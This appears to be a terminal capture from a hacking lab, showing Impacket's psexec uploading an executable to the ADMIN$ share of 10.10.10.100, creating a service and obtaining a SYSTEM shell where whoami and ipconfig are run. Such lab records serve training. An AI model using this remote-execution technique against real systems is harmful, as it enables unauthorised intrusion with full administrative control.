 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file lCtBplPG.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service ynfB on 10.10.10.100.....
[*] Starting service ynfB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::28f9:390c:40b8:6d45
   Link-local IPv6 Address . . . . . : fe80::28f9:390c:40b8:6d45%11
   IPv4 Address. . . . . . . . . . . : 10.10.10.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:35eb%11
                                       10.10.10.2
Tunnel adapter isatap.{73A3C9B3-56C9-47B6-9326-5C0FFB1A8451}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>
THM